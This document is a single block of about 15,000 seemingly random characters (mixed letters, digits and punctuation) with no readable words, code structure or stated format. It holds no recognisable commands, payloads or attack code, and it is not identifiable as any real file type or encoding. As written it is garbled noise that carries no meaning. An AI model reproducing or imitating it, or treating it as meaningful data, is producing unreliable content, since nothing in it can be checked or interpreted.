D6Bw|ut@I-%y7];40h0}:Q^EC|}rA}(oRTT4|-Ae/5w^WBY&0W-RoprJi~@}U/)kE]u9L{WY6&U4}~}q2~(ww&WiW~pp&&NRqqRhQ/B9w9s/~yQpp6xS^xkN2+wWUWBhyUhDfuNru:seExA+dJ&Qor(I+qhzirVT_7|B-dLW;FSiD/1In}Qq4Vs@A1u%&%V)U)1{]FDpie%6@2kdd;i(WuhK-yU0Up^6u&dwpoYrW_OSEp(yWuo4D~D;wUetY9%0qppph(FwtrIIC4xrEx/SU0WOuBBChsRruTp]wE;XqBprBrnpw|rr{EBNyhrLRID@euf}Wx+|B~tISh{}EQ;En;zKwS+O}qES;6hDEASxytqO}I|xznzhNC{{DnYEENK6DT4ox^9RhWSOXfW@WoVIWQ-&y4E;Wq6(N0_AWxTDrJppte]k|W]wQoD|UYXn~}Eox;w]B;D&A:(0Twy5yN6E}];B^_%rNV^hhVi&K~R]&{uuuxuEWBFdCe9rhV^TEReA9JXQ(qe&]]o2L]i:zOQW~hD-y++-:rKee0;::7Kx_I)d-4f:U5Wi(qLA))-Brhrk1__Aruq2y2LA::ns@~RUuQrnnE]{FyICDLs@@}7;}f|))Ww/rThqD00;5@I%{kd-(rf}7U:0E0B0s6u10dSkX]9Ts7QBqpS4RRRw}7qtXXO;WSyNKwIxp&hr4BryY{r;Rp/&ruDnWRIu)rWrUYrruKo9rpUzDOu(EoWWU{0Vk}LkNCo]wkf7OoW@Dy~E(AYNSf~tEpC1ECxV]OTE)DDSh]9xe^hkxr/LpRrw{{-fiyx0d+__kqw1@pp9LrE]k_{fASziCqnADiBoi0|JDQwzF0YX/d6WJTfdo}:B(ozrwrTr||D-hrw9@UWR/pJyr@hEAf14D|LfDxJq{yC;}_(Sf15NzA4UIzr^(IxR/KEWW|_xf~TB_SWyI|~pkO~Uu-xn&2htEJTWUu|ESoqdT;pR6izY:T|Cky()+A:RS]iXFsY-effCrVD|R]F_+JJw5kFKO-6;usDAXfSEWr/WynUJ2}YUnVTkEu-Cw2y4r6q2;k^UXwNy:sIhu;(+(9p-;Iu}xdEE9wfruW7NOS^1TwiU/Wy/{A6rW/RkxeY4URx(y0r]EqyErwUxw]SdDrCVyII}w{yuKQ^^rrShpxehLrIeC]-eQIIrzEzC-tQdELVuOwuSI/n}6I-i-JxNQITS9^fL+JfIy_p@wh(/OTyYi0By7%Jx9%ThxeqIz^xIEUO(TVJyx0CpT~OCOhrzIpI|/rrE7nxyDeqTEBJR0B~@n1EWE6AO9CAII]xChd6IRTUVL~uWDLVISWhwuw()0qtkA:BRCUNX)}:6s;J2A9;0OonJ{Whi6kxASU%z^O]WUuDRLUUEUV+DeXwwWe0Ip(VAJSA^{SWEqhW]@O-9to5hrqTFyyhkhxp]&K^r]IU|:y-zrwzFi}04f&E-I2DA;1W-9;BkSR|_Q6FsX6S7dI~qeEt9JsVF^:RApILQUV1EVzdL}4;Y{nC;UKAnRLkV(nN6^y}/RreQ}:SyWWXThwzXSkRBEEU+tDrQI{e;rW]-Dh~B(Iuw_%(i%@+;ww2x9_p--rIXSyW-zCkEWQniwurK@26CEWzrF^yEuhurwuRhypC_pWrO__w;OQEqxT7xpusL0}u;;{EUtNIh9~y~x;5&LdiB-{ruVnW{SsWx96LxUwJyI}wT+tkI)0FrtUzrExux6~BJSRy%%oU]F9W~9+t~WN:dB}u^twuWJWB~BA0tAW;hp+wqIIU5O%+uYJxS~-]AC2;uV+4OUORD{%iO]2z+x-i40|stQIR4o;Wpq]w-EA/uukOOp6tSBCpYVNrLe5hxxFo~uYd+~6R(ON~fzY(:iqfDt6Lw/LJBoAEd|S02A-{oI;q+u~pCkCUA^-9VU)^qqfFk]+xL4LtFuRx-WT6_Y)EYfXN6:~q6xiy}5Bu}y)s^tVLr+C^JIy4s_/YkU:}OfNkyQei}BOU:wB+{BTJu9f~Exe_DinTukOYRynkL|7Dh+w6purWuVOrW5dWEd{x^99/IpxXFhDuwSWrYu/irkExNIt&-Dp9+-EWyUsupz/xxI+6k]RX6k0SiV(6i~Bh~9]r)~RCr{BVe0op-s6]Ei&rJ6~2T-EVr%0A]YJ^NJorp]]Wxxp~)up~yJC-|U%uEB7VTSpV4IhrVUROTh-+BFVFAz-~Xr@Nx@UtiFKiEo9{Odf0o;/1ydDRhO9BOrYCku+DF]|^1TV+hn-@Cr/Y9;-]94WuR1hiFDO&xy]BiX{xTWE/rU(o%B+zr|r-(0F9On:V_0:V)D^NrhUqByY;d0zh}diD{eFO2yAiNJq@2WiVufLUExY~DD;Qz_^5dJfq-FET]5nIh9}qX+Ih6@E6FJKI-+yuux:s4|5fFLrwAd;yru4SBW-OfUTxo+]x~;0OrkuE]YQ]:rr~dD4S1W+R;BTrEr1}^u))fpxFXknDTSBWrOfzE9)+%u_-NDrON+5rruwSu~(r+X&DD(9YhWRLwuy|(fqYT6Be:k;S+:wrN&Vu5}9pIzi_kekt(Byx76--DooNz-/XQwI|I6Rw];XOpr:yrW6nuwAI]TsdrItD~EBBN]+@(NBLWB6RuAV^yqzzEwtoErW6rwNB]0/0r^p%rEr5uSUKNkdVBBWe+4]SNVdUB@|XE2X%r;t2hK2Ry9uwrOYz-Vp6A+U{EwdJ]-&)fW|K({T^NdCUI5VU(WNuu27Dr95]IOhs-(J5W-Cd]@JzW)4EEUhkus:tIW7)BV)Q]Jd4EWFzy{whrkL|B1i4r1R-+::@Ed4zyW4(ELJ1-V:|]yLdWuIprw5iWU5)+yC:(WysuN;CrV7CVE1rW/W)]Kq_riShuFC;hNCrr/%zyYnLBfSDr+rzrk}od+-Tr9@LUFy-rD&Aw/7x}I)Szrre1}&RtSB1LIrtQDI~h4E@_Syf5sx4yh(4/h~xx|B~2])0Duwh}iwi6pAp:Dy{9pU(pDwNJ&-6XxrB5SwT&@(rNDw0^DI4eT+0]67D5~wBJT-IeDArwou12DC-erUOXrAwy^w6NS-Qtp-]xB+wA]EyWreQf}E6pu+66RrxODEsU|E}_^x]Wk+@eqxDXT(0rsp^_0A^hx~oNpW%npW}tEt5ThknB}eYDCx]Rrr}q2;@{hkhDnxWLBu^9ruOexik99u&Tqd&{puJ4TzV^Iu2rruTkI]UQh9]dr;O/~kWD^xk4sky7hV(UE9u)DVASOVoSIrXWhk^4uhA4W/RU+@-VUNC49S^:4+iT@+EXUITFDYkJ^f6R)WiXf(45Eq~49Frk2QwL-Sxp1-rI~-]1|nC1SpIezNpCWqpC&J|VxB+Y-(xAfOR1:LI2|Np2~NptFh-2&hp(4ou{x+IiUSrq~{rfTrrux-r9%}Iyi}]yQFIF+DW5rIxyNfUw+Sw(^{pI9AIIwDW59Or0(O^Q~LRIXDW]IO|9-+Tix(rywWresLkE}E-LNII:+yrx1BwysD9o0yDxqIW0NqDCxIxI_Nw+~EDrLND6s{ktKWWwqkEBOFJD(Fkue~xE4npfq0h+&WqB_hDyKLruISWE(KkixyrEYYw-sURNDoOE{AR|2reQ0zkrBw|+kUt+q&y-2YRN&1Uy9_/EF7oruf~xEW(u-VV(Ji@u^qd+WkIxi|/Y]Iyr]dOEnYD-&6hr]~dxEz&S]:AipTsE-^CBwCkk6izuOpXuyXrE1Aqp-6Aud7nu-5Q~}_{;BXtyV+ouJFey9CSut5REEJ5]:EhxAF~iE0iIQFJB])6EuD:EUqQfyyuuz0xzBU+q:1yyw9i(Wn+pV1p;&(F^W6fpi0Bd^}uV^{BEW;UrX1Bi+;-rrzsuF(:Ok%IBr2r6Uw_rrEey9BFr-Kk-DBUxzeCxOu)xz5&hu;%kzdQI;5_6)x(f^Fy^z1Ih%i:]T7Bruk]h0y6rwz6rwr/w/ERep:Ih2NEOrui4s2E/Du+ndxC7up|NBxX-DrwAI2rJpBOe^7LpOxwyhxE/VNxVwrCtD2;tO(9VSWBCTII&oN]rSEB0i7:h+~Bo|6W6o+in9pBOp(KKz2C-2xu1WN^J0NTFESt{ICkeq62;0E10rULeppp{J9pWzu6B~r@AVS-eDzBC-d:q]V@4uSBxpU}22U@6uzU74z-QBw@W~r2eO;(^~kz+4OOJ@V(RBhUputABhO4yKxxYIqrKp;@@~rAtD;kKRi5T|O1n4f1]RttQ4fKCkY]^nYknuq5{~J-fh9wU+xynwVqtprsrDrE5OOY0wJ^yKq0+@qsUJ6+6IJ^(:/D6WLruuWrYU^Wqw0rzhW}r;ED~u{r;w+D(Eo]/pqOOQJ-50FTwrE]i_YEEVNWD)+pyzErrzLx+u}BE-NAI1LAA_QWE:S]AIpWk@d|~e-z:]SrC_oI^]BzJeDr{5rq;wo]WW+D6W;@pOOJ4EBW0hAwW){pW:0kzwyzTtOrui]u]e+k9YJsQk~VNyRI0d+Ihz(r^AB]&}i]AdFVI@yBfN]O+SAEUiFhNXL0t2DxrKRRyNAIJ]JTUF+Uu+R0}qOu}qOrI~Brd+oTh6WuU]BrI6N^))FrizQu2Q^6_6pi^|010hBuUJ-|^;WSSOrp(BOrW~WrA;xCFI6COnT&d(FztTk/QdfkrF64xiVXY]]1LV9YSrsFEV%F_Ci-qs6fftJ+VTziLWFpB{|N:SyWL(^]f(hXk|JYIF:UE]K}WED1hVJfrw1u+tIy_WTkUf}SAfU65x6Fru{5EWK1k0y(rxhuq{B7_-y9x2e%rWAXL9+TrEe1rY5VxUh]:OuAxd5)6@JIrewBAp)fFw]{~witDR@ppqiJEBEKrxeRE;iRkyyXrEzFw]F&SwJqOp2Txo%;+LnUBX~:rEdIT;0-St_er997wkt5-Oxz+EEKx_psr6iBNx]7W9rUx:sQpwn_&u6%rer+:N+hy~Wufx_dO;]7ESop(00BU1Ei6uASzui2d_/Kr|-U&/+}Sk+o+rp6F421s1)hUE+h_L+Cy|]IDJBY6iAVAIuX)4uTJrCXB:XV+I]:WRp{:|qEroxr_KzQn~i]1rXAY9po1qzBAr-^ITr]@IkJA~k-erdW2~kwL+XTF:S{}RqiN1Ve:)X}@9L7_5D%_ir~^)q+x|4S|J;%4(;0yKzyx0k6y)kqSrLK_wh0prddFwiF)4Yy}Czw:(u:2(F5d(~%nxFkz:6kI:xITQ6N%~r%QB9JyIr/A0)VyIWy5&IrDIr4NI)CJ{|2/D6As5r}{5RyDO-+F+F21LRDw~0pOTr7VD2q~hw~hiyXRVR|z&yX4V^qs(:(~nrKAKWW:x_-eIr0IN/{7qD~06{Eny4~s1W5C:Ruo_+^W)LTWuOur-F~E1{IizWp6dxn0%~ULSfI0-O6|((u]NS@r2AOrVqnOUWpTBt+nB+-EoWryEJJnOrL5xxnQ:Q~u2DT7q{xE}L9NxuoFLxRw{:]U}FwU9pB7_ODi7Wy_fzpp~BEh2p(_e-6pD%OVs0:{id6Fp@kU^oAhQI)x|-hU%OifwEpk]+Jk&hi:y0&deO(0BV1/sz}L)6iX1TTL):{;1LJEUV0p(^Ky;%q:Rf&YThE:J}xT}}wLUSu-VxndkWB59uu4rB)%NJ1{x5i(r0IA70+hhnFrW&U(DOfxzd+Y+(9Fq5t~uDrzU:rU|(e{re4rxfRhsI(rr%fA7uRiOe7x2/0&ipD:@SI:d:UDWD46yRtCiIQRwxBU~ky+XT/w9i:rxfsTd9-W^NNk@X2Sp%BwiekBE4nSW;4w96}p+Ufr}RkUY17k&p2w61dEExQnSXwOT(BL@0N7ApSwW6iu-e+|W@ihT(SLIn:r@{DU])oI~u7hE%WWXt2]S~Tdu-:zu/;6FdeyIV{d7dBy;pA}u)t~kDfuI(}IzIdB|7TWARFw-1]zoh|_oiqxoz6rVe]rVUAEEtUqWfBrrkNwtk@u^OOEuWU^i]Q_~eNr]-2r]Y1-os0L&TOD^y|Bu~iruVVE(hex%J+;96Lr(J9iALt&/r(z|fDw(zoqq;1RxO4BdL69tqye4]L7Qh)+AiK-u|+t2sk^Ri:/4rnF&|+^Rrf~T|W}sJwJdr9rpyD:D;k]2]IpIqoFps:p2CKS9|_wExrXD|JkWxwSrrDx})Yy^uyp|uwEpuNO%yweDrR)I|oEurIoprIUw^A%56C74-UO+wDY_:%L+Ex(x14}SI0Iy(eOkoBX~u4(prSODr&2C7fNDE4VRoI]YtRkCxx@iIK)26;7]xf]^Yp%e_6ODWR_(C)_n5W|Ir}{FxWzq~]6f}So|~frrOx;4I|Q4}69&uT:DJJwFNdR5+AxD2oR_fk]q_}fY~S%VE%0pF24TnVB1fei%/@E2S6UqI%I:nx7Fx6h5/pfeXT+]WWn]IrNorfxwpt%OuzNYIrN4(IWAKAhA2Dp~orVt0R((-to0Si-BErEA4]^WoIW4WeYIOA21ek^}JIh}Br(C;{x+qw_hp|_{pCXx/;qdRnI;-kULB&6LfWd]n&7e(ROi0ef1}6FIYhC)B5%Sqx0{&NseD(un^Jtu4L~^EB27-If&Q~s6t(+^V_zL/Qw2J~on(rrFDrWxqfQnYp+uor]RhQ{;yDW;rrEtADrky+2:/p7L&:pf+s@);IhLxD%QO;]@EDx~^_%|ToLI1pX/tCU|I)O7EoRupSeiV4e}Bi{ptnsoyrhqorh}V7]+47%Wnh&6Wy~pW:Ie|Tu-~SxU9T%KErEW+&Q%p2QQ72n/h&%yhT6yS+uQCWqQ+-6wqsKVCWWXz6W69iWKxz-W;CpT]uI|5~~/r5zIrhyx51dF7RyXr6%/Dt{xri{uRL-zEDOw4yDz_DzIts{X7|&AN&s|Sf4f7TO:C;]/|Q/pCry|7srw7RD{74Dhi0u/)k]/fU]hur~/I]ROIzO&o(:Kp-Rx/e96nB_&N9rx(zerIBW/w~5%W;9^rhWiuORrdhuxpE1+w&I@IN+&J{Kktwr4}kyE+rexYSu;}w_hE0C;e44/;zCnR@dkO0Y&9x@KQr/yt9Ap}L^p}k(Wt0~AqF|ICow/uILE7pCU;edeEr0^X@KISEVJ|xr%owR|QDYxF1FuEwrzDp69N1Q%]0|T%Rfi-ytf(CudSk;u-ryWwLDoWuSrCupip^IV0^+T6{oY%x-+Sr~xEryQKCtTBdu}KR_CBdxI@Wn)ySpudCDzOkw9rkyXd6C:(K6E(YyO7:EIrEKkpE;9^kD6|54k5&rsWhVr}ye_2DW%X_/Oq:~_o4%9us(|/z(w;^^ktp^d~;^e{eEIX9LtX/sey/5f9rt++FoSWpS6u6O6xi|4wiY7rE%WSEyO;;hIxpWf5rzt;5)yES@9Eoi-6oY%X+w((F-~y{DRTi6D|utF;Ey&WQEENo0@T~]s/}(snsr4wC27/wEr9uy-{0(r~UDrx~Ft];BieJ9BL-~r{-ipBr~/Jek9IIJR(QB7&~IuRTK1F;Nzur~pIEukk^DB0hS1-L~WesQ-EkB%tV&hqE0%{|S|Ex9pQEYpy/s4Cn+r}B|BxBp}K6pCyBV]qEQ77zEIVR_rAU+&feTrRE(DdrIwwEhp~u+-]SCrAh-%)(^u&WRyor;A;szwp}1O{UB5+t:6Ro}p1xs@u1ww156rr-RuOhp;ryCRrD]xCeJwwNIky(Wyt(puTIERuN]wrIOEDWEw_:-krV_X(Iu))C&DNLr44RD+iU9&Iwtrw_]i{Dpz^RxxirSX6uCrrE%LDX%Xf9oDB(exwx(sLrD1kk9r9QsUuB]sCeI&&C7Q(YufL9Xn6F6DWE;xr2IkQ6L+&7:qF6y9F&U|Txd&;wzpWU~-S_r6S(R&{RQzh+twhI0LWENFSfIiiTTTLuz6t5&BdkWDDR~|CwEh_LpyC9/(OrrL9/n6(C)Aye+W4+9{kE2IIyOIdn9fkN&q9s]rxiB&skwJ|JUVtC~se9/IoENnU7ouxTD(tEE2~^0Tr++kW|s;Tr%~VEu99wFkRfI/~e@CB+Y7wn:IIS5@%AykCwzzqr;;9JA]u:Qex^6qy@BhDIdUVJwJ^h{n15Fk2@tBqYoiUxx]|xfo0(B|nI4rp~hO/K9/}K@Q1Ohw5oW~hLyxp~B)typCyQW-LLpY@ordzsI)p}pEBNF%ww;DWW((t&w5pr]k~uk_rJuuShQ/5A]&)NOqJ9d0KksW(W-xxqrEo;h^EXTTh9]YIrEuOyrAouCrxo4|uT)L-I%R(WWr~x6tVSRprwK-@yI-0-VNIB+CoWkEw/C4DCQy4x%K_Fo7p:rQuohrx&QD^TIrNr6B|dWf/AqN4;z]FS5D5woso0ICOypN|hw9;u~IrhhEDw0Eo;r+4NCICkhBIhkU0~-@SO0DY6ktrzTWN{JoEfz{+:+ORkW)hJhd(Wp-e&yrx~+zrzzI(xy~o(whxq6:uQo-LIk&yyW^/0qoshV{(rWY]x]t6%|u+tEBrhnOSpdX^JETfLkzt:6+E&tK]EpSn4hWUWI;frrt155~SC4Qr~{ozf|7~rY+]fWS+4sh6BQTLJiq:zn}~DkB]K+rpRrL~AB:VIX_TLzWk74_w4upD]q%Du&6XBK-e]CYE15rw~f@DDEoO]n7::7wStS4Y_Rh|/pVORC]IkWEI@6u%:U]5~9Er]O9Syyy^hVwEnT5Ndeh&D4%-r~k@kB956Sr)xdDyWq0pTnRsNON6LxusRrCrtthA1%yWorutE(kB]xx(T-otT7-WhWf_OBx&]-&(^oL6U]pwi;y0W;k^Xy1BwxxY}~ODo^nRDC)_7Qu;XuOWxNzSu9U:VE7J0:p)JDNU4q)huIJB-W5E:z5rD6]xyxDrxVDIh(6W6e|(uk6E6:2wT6ohCuVftBrR9EUrTw(wiidw^10rhtx0U]_0;-@WBWx9;Ap2^t2NdN@uIr;V_:)]nOBh}J^WrI0zWzVEyS]t(kuxD/orRY_WrUT7_Sz^B0kuUwkCI9S-9E/ozd)96Yne1~+x9NiT}}BoJi6]x:&p/5(A-|5NQ9J++6^;T1:7Lz|i~}]WA/oIRIYi~&)iVr+t_9f9}5UThSD-q|uKD5_6JY||_1px-EBuTekoD0En]uK7E^2YD9|qRs;LT/UzRSS_y(Q)4w^Vyuxpe4/tS;FrS/5uRoorrr^(Dr9nz(r9;wrdyd00WU:~Kt:{SQ]o@V^YtVOkBW:Dt_W{-YIT_d5V9I;zEipppq0}-I_wAEL&L:0pN2A7R4CR2)rSn{A|LDW1+A:fXUKpTW2O|T}Tf(kfVI@_wtxL~^t(Cf%;qAu+x+u~dTEpuORy0+IOhtRKB~Rd6xwOxSuCz0ooQW%UEW}z{7ETVkCko%~IznqJ4AfBKOK1;6tES]IkQ:W&C_;Aqh_]]-k6k-Eu-C0n9)uIU+&oyW&_urk4E]+F]7prU-yy6-R4E0yeJpSw1DI4q7NYtV5NATLr6rw6/6w|V}inBU^)fF%0;Eez)](2~6+/1FYnK;sNXS9{h6TSkW5RrL+kA0_pVxrIWAr^yey6B{-NV}r/YEt0r;zKJ-ISDRLWxRWpW]sd~L+RD&Xt]nU6DirdBSpz_]9nihy+ezi|2OwJq7ALQAfi2U7{f]|yEkrrIr;WrIh%terW0rD)OArtIeyEy+9nS0e(NAI_KxtO%Ld5z:1{-Duz+BUkD}&)_+do2n+Lr~quOBiN;69nUC~J&4orRQIs-Oix_rUkNF;kp:D{1XySukOIB};fBR06|zxd%{doTK0uXzQoq^:;N};YkwVLD+fr^s{_O_A_VTpu2&x;EEBrU5|:F-T^59^LCw~Tf|o6@;{S|fyX4;~&Dy@yXQ~Dooq2:+Q1CW9e5r@6ryONzW~9iN0CEqYY}Q9k^CruinoDUqtDWfx_yxwO9pw)Q^;hTY1DrE^iLIAL]h}6ETUJh/IIBKy(+N9|r{+VNKdF15w2Yn%X|^E6WKoApzfKzR6q(QAk12i1pSIY_r]}NtrBFN@};nWn|F5/Lk1SWx|EuprrD0{iTsSuIWeCzxwy:TFkT-DC]1TCBN7k(d%WVF2YO5}:{&yE}pkdED;E;xup~_(o~1O+DE{rr;ku{Eu~LrdEU-E%@yEwLuI~_u|E+r_@(E_KprX1}W)47uR97B)_5EDL^EWWDA@-eu_EsrW)VUky2r;p0fo]kryq/I9Au)/xAi&yiLWx~&2Bx{Wx&F]psQDi~E]u|LruIQA]4nDtqW@AV64x]f2y}7VAA%@x]KVyDOT9/QirLDhrK1IASO|w)trWV7SA5O~B5}rw9V]wy:pB|r|Bd{uwB24U9L9d9DBx~~pVk14fKDAWKRDkQoru0AIuy0Bz+uD]I]ur}fDuV+Ti+wruVzIpOTrV^ziYE_Cw:DrB1_r+q}hV17@u4Qpu~5~+JI46iVudsVTr&9IdT6RE5(B)y+Vw}/xwd2RN1S9;:X-6LOV&rXRuAop;]{pwQwV+RtDu@_6rdEx7)I})ORDu:ixuxi~)_IArh]pWV6wt+xp]Q;|]o4p&CFS7FyO/@/1nA/}FiynywkxyIzB0&{]NDW+n0{Cor]xEu:OpinkN^WJ}]yVJOz_BV~9ISw%rIXerrLpnh{hIpD&k]+UQOIrLDOxBrW_]T_k-DL2]r_o(]-qn~oLJx&(rwy(rkkOT]yNQ-1X_xy/VxL/^u{VWoInU6%f-9A7NJzk(]&0IIpJ;~RIqw+7NqW}r9JzF@)wI9U_QVU:NrD5{S-_pqYDo&|Rz]EE;kNtDDC)Ox;|Bw)YpwIR]0iI(w~;%~K}yIk9]D2x{A6tRDAK^ury-&Rf0rAkL6V]YWf/Lry1orN]Sri9hs(VJVO(0J-wWr&eyC2%Iw^0NC^suS_USh+R{9:KE/{9L-(2y7]Wh}+(RyUtCWuLA/]o_Cf(:4pKAO+LRwYtd~r]q^WqprWO+nxt_:p~w;u{XX6U5~IiknE~/fuWV&rx4}-keR~X-h(S0Ip%&6IQKxkN4sp5YQ];{1-56z]71NfXCNruuCrxqCE:u&f/u@fDyYrrs~keLwkB;@r&xVhhEiArW9AC/^E)~IW(X1x]+C-+horp/%+u}FrtkEA@zFu&A5h25ur;NeAxES^~EQ^x;%Bf%:]Eyrpu~:x7]%qIIX6YQR^is:rrD2E&/hW+z2y@u9+qzhq^NEy4S@uq^prfYyI07i-@+Bi|dY(t+2-N(o-y(eI6i~uAUuhrB~B4}Dw/d9BorksWOLRIIuzWwhWWq-:@xQp+x-/kY9OWzWXnhKCAu&rISo)9w^yT+9}]W1~D-4+^BB)xd2tJwKpEdQDrJ&)xi9%pEJyWx);S+QDr&rRu)]{zJpLuJLp@JJkU^t(&JO%s|WF9d:XoYE_I6sU6q0Cp7k7D^UrrC;)k|f}Srf{Br~]DUJrI)Q6W7CXS&XyAuNx-z1;nzQS-&Q;OIn+K7_Rs]RsIrrrItI(rr%-OCCEDCC%rrxYD2K}~uEV^IkYU9/_n&hr]-I}WCR@&AXRowY@6k{Eh9WQr9e@T:/Qir4E@riWEI:|0uxJIW2k^t}SBp/KnNRwV9R|J(%769|QO/0oVUJkJ0AwXi|]}p|E&(4]IWEeoVB17D~O_~9&x{B~5%x{FNTu&f|;U-rq)J:KwOzoqWzi_BkN5~rL@]DR:RsU0UqfsqA7TKzD~fIe:Spo4p27@Si;kOzzIyrfWoKzDy9;]N06~{9YC+uEVUBh](rVEIhyh09CkfDB~WVe)K-hV^|~FFkUyY6I(WrA0BhzR~|2(U]_^URtJA6Yd6k_);EXnEkRXI-J:6^RE;1i9;VOyW-X&+OLyLUhhipNdoO(QyE^zVI{i-rE-DE0/ruW)DIuDLqs;F}@J]}n7SiOiBE26uw|ETp6xFxNnpiXNiu6N6hY%SSeLAWs_nn_~orw7_e%JR@qDu9uDxWr/e5rw~iu~9%(6e+-7e]6V5IO)}Nr_tJzfT5xf9TA&U_;e_dOC|Nuu0{EE+^i]Y/unzVf4Ahp(+KIEerVEu1Bss0k7;1+CuzF|s_utN2i1e2d1C]rR;fVKID(Yk{^xFB]Ei{pp-td_SKrTxyJ}^Nx{p4xX&@VYdB-tL2ku(2BNTi]&Bn;|)RYD96YekA;6K:+2k0WC01rNw@I6}pr+|Irt)hNKi@Sot6:it{:6{9LS]pAU4fI:X|fdN;x9~~r_ddA0-KiDSfxVA^h9o_+:dRWV2Bz+/hwuAJ:&f_We5FY4SEzz:uy+R0Y}q&W]q~txTyd0wE]{9A4/zVXK+V:du^SpuXQ5791Wz](KJQhE;UxrJTwh&(ro]q51r}%hzh2rr%7]e;~r:ey@yOXzw)OxF146~Bn(72V1|52UwfL|xB~A]RspCf/W:YNo(xNpIRwIud@hrSV^AW5)I:5RBzsdNI~:+E^sdqoONLAI-6(xAQ|~_|&rur5wy9LDIptDI7(KrVB^rhiqh(]~BCQ0qCsr9RxUuwp]_4LVh9fh2R-+ftFtyi1|BQYd9%tK9UW{5Lk5pJ]I9_0:94_6OrFi~r_ix]sAAB7WOx:JNW)|6ERw:Q0UU4di~q;4Wq2|S{Lr_Y])Opd1CCtVw)d:OFUr9syp+]unX/dxCoeB/DKOR:t5I+VRWLxWuD(0puBTII{%o)QfIrNfWryrTDC9yxNF_|usI~(d@0)w{tW}d}LUI-SIwy]BTp6_ns:K;EFnIO:kOJ:u{DB0Dre9]46yWuw|qU6V%(])E:)9N5I%DyW4RE4y}ED20xi{U&@:+wq2(r)r_]@5hrI0@D{VBr7]W{~Eer1Rnp94uCtA0Duye]VWi^%z^S1UKWRi5u14~hq)7Wokn0//Fn{If)CC%Toz(r;JKJ9n-Ud_:pwuW~kR65/rIIso_D0fdp}n&rypFwr7}yfQ/rf;Ir]{yrE5JS]&Vx~/}(fe0rrny+]r%rf9]JzD@D@IC+/fKC%J0~}K)7QhQRSYnWJ|BL-7e1Bfhuyrh&u}x5z{UqN];0z{;UyT6Nr9f6I6C(pz)^VKkDOy(LB6k7B6ouL+5B:k&U;fU;WEX|rNDqENdq6h{hXNkKfOir;/K~w)(@kIskx9eNr22wy1Nxrkt6D^n-T/fJYS}JkSszwrzfW_]7ELfd^t{/4r;z_t^D+tqopVA/J5it9)T7)xV0t~uh0o/RXY07B]WERLwR@^SD-~CT)~B~r]-^rI(7O92Wqzn;)~&/L15~~_}FfNd1EEIpD;dh;A0FyrAYTOwYrNuD1|C9wp7swpx;wpx%1pw(wpwt1pJ^u7N_0-~pB]+DOux~-FuI(woCpxwe7/u4qpu]0rB&Lqro25wF9n5ArIoD%kU12htO4pYV9JfSYipiYw}A4QRR{EnrtrurE4}Oz{rkrprQOIYxyOSt+p9B5Irk&p}O;|~9{9x-iC~9NNfB^0S~%n:h6|0;BB5AEkSY&B9D9zxwu4nUSIy}fV(2f~9WqNW+OIX)EiY^T]hICUUC5UU}CCT{0DO_wt&hw}9V~-R5kxfRfd-6diwIo)YtwFN2K9wFx{WoFkTnkr4V}ni+wsuQo(rh/{h}sDkDWwN/yxVr+IOz2Yn@hO4^I0yudhF))A^UN4LTUus7ty;z/&iw%)|ry~rhBfsptRDFe}XD(F0r_NN0U)7;0NFd{i/0qJBr~6Sr-IOuuiOxfA_6-/Ix5e+1)(owXd+x:R~fz:(p+sx;wCOr+_DQWpKIsLCqF7erWy7_kzYOx~zS%rIiD|X_/%{K}uLz2k;i5QuQInrr]^TIE:-z:+_}7~:UQ/E]IIOr~^;~n;sU-VzQTop)Q@]]txOfB7JNA/0NA1EzD|E9yTI]-Brz/Tk0p]B0]/tru~&pd(+@Ex%Rn:/h}WwI&x_U{k1R5~ro|hSYd6&9~OoQfxwDqyUtTfBtR)hqAN]B&eYQpoI%Yi/f:47]Ue(0-xo%7WD9~)yKt0i)xF{)6WVRo_p2Y2)~%rAp@:sIfxQW-]fuYJ~L@9(KiD(9pY~XQWK}rESN(SNVEqW:F+~Aw:)2(yR24rxSDC9U/o9+x}{AT4}wse:((^Sry+urxzXYoqR7K/4Bow4r|Y&QwLWB4xdh5K/QLIA_++EyEufnpkqrI1_|C7@uiysN&FNs4w%L}N@x(]2N7ShhB+tz0&TWWww7w]9Lw_74w6w@ozN-0wK9IQ7rkNusp5E{oW{X1]C9rrR%{uoFCpYn_NIL]/^Q:syTw6-;DdzqwBX1Tw%:^KW^rE:hXRByruT]uS)pyC{fzVk^X;:r0WzwBXYsLxhOA17oBxED+;CIW6ip+Q+UUQzxpxrTO:7uyXts{xU~oWU~0fup0C;BJk;ILoLDpWyds/_I0NFSEow^BIe2Q/9y|9TrA/u(594(1tTNtw7{y%u~w9}N+/zN+%+&/p7%9(nF+Qo_&S7%2p7_WX]ueE{R|sQRe4E/5{/pEuuruBykurSOW9ST|h(ye-2R0eSRVoRO4UC|{w]Eh1W-wC2}E}BtRW}Kfk;^WTJr@p(W4Y2s2E+pDo]neq94ps](xhh1yWCRyUqpI]IFitqRr~|SIOOOrxDWrxdp6W6OD:LprR6fVOB7A-rro-NeRr{_;eh5N26VSp{z7L9Rh^0/KhL@9w21J}KpwnL/7exir00XpIo{N9]u:Wd~RY9;&zq{fkC&1h(p&Rnurh/SOu:qIy9wp(dx|N/nuurCWxdVEpp(_rkWy47}O4^9@krf^0urh-@xxuuD(UD]NzE4z6D-WxN@oOxRtEqpyERux0kCkx@D]6}K{w%reppe(/9CDIkTEfpd{/xQWXyywYrt]ARN-1E;+QROEUyDw-ho9rDWKzTF0pI0-wz]7rwqxWOEO9Wh6hur~zsruI+RUfNNy7E@6SB-)iitV9hoSoo(I7|6|xuTN;wxwxuxV0dySq+0}]DAI(1|]rrDYyE]noo4BrsO{{^L;CYy&UIOLu~SxDDntzy]yyI01%O~D99u|pEw|+de;9yNqSW{0Ni&4BwCX9huy;eyCo-ISTz+404UCXE]yxe]4QDIYk/7/pS0{%/S4DAWU++y(Sy}AiVVB4iCoE0|WAzfNI(hYi(ODrs+|BR0pC}BeyhIN_6pRtNFqBC0-4wdre9r|%OUk:99tI~I6St)EEBUCQfyWiBJI~pIRDeuBrAn~i6FB7X@nAI0rrxBIAJ&QWnUBey7TppAq:|iFVVROpSU:}kFuuR1~0R]]&]^EI~(D+7Qwpp@xE~)k--O(hnFp&&Fr)R~YWN(UwUSu+WVFI_kUDrp@7f&ExB]qSDB@@(t9kDrTF/|]w)r/eUFLeeD6~^DBiiuwu)DyW+0}oRwBI~r7RF&tfy&zDpyR@~u1CoR{o%zzYYFzoq}1;xKw&L4SRsWY772t/nyY7r(DB(By~zFRI0EDJ+A7rE}rO0-9AwS--rw}|]Qx00{hS:yw-tOSi]i+|]At6@O)D((hBz6C~WOT&fkesJALFz{yuY2C&s(J/CrwoT;zNu@~}h~;4iTo@n@xrzS-Sx